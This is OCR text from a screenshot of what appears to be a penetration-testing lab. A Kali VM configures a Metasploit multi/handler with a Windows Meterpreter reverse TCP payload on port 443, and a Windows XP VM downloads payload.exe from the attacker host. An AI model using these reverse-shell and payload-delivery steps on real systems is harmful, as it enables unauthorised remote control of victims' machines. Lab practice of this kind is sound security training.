 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2:51
kali@kali: ~
File Actions Edit View Help
└─$ ping 192.168.1.6
PING 192.168.1.6 (192.168.1.6) 56(84) bytes of data.
64 bytes from 192.168.1.6: icmp_seq=1 ttl=128 time=6.76 ms
64 bytes from 192.168.1.6: icmp_seq=2 ttl=128 time=5.09 ms
64 bytes from 192.168.1.6: icmp_seq=3 ttl=128 time=5.71 ms
64 bytes from 192.168.1.6: icmp_seq=4 ttl=128 time=4.90 ms
64 bytes from 192.168.1.6: icmp_seq=5 ttl=128 time=4.06 ms
64 bytes from 192.168.1.6: icmp_seq=6 ttl=128 time=4.61 ms
64 bytes from 192.168.1.6: icmp_seq=7 ttl=128 time=4.09 ms
64 bytes from 192.168.1.6: icmp_seq=8 ttl=128 time=4.98 ms
^C
--- 192.168.1.6 ping statistics ---
8 packets transmitted, 8 received, 0% packet loss, time 7010ms
rtt min/avg/max/mdev = 4.063/5.023/6.756/0.825 ms
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
Metasploit Documentation: https://docs.metasploit.com/
^[[A^[[use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.5:443
WindowsXP [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cannot find server - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://192.168.1.5/payload.exe Go Links »
The page cannot be displayed
The page you are looking for is cu
site might be experiencing technic
to adjust your browser settings.
To attempt fixing netw
Tools, and then click "
Problems..."
Other options to try:
• Click the Refresh button
• If you typed the page addr
sure that it is spelled corre
• To check your connection settings, click the Tools menu,
and then click Internet Options. On the Connections
tab, click Settings. The settings should match those
provided by your local area network (LAN) administrator or
Internet service provider (ISP).
• See if your Internet connection settings are being detected.
You can set Microsoft Windows to examine your network
and automatically discover network connection settings (if
your network administrator has enabled this setting)
Download complete
Download Complete
Saved:
payload.exe from 192.168.1.5
Downloaded: 72.0 KB in 1 sec
Download to: C:\Documents and Setti...\payload.exe
Transfer rate: 72.0 KB/Sec
Close this dialog box when download completes
Run Open Folder Close
Done Internet
start C:\WINDOWS\syste... Cannot find server - ... Download complete 2:51 PM
Right Ctrl
Right Ctrl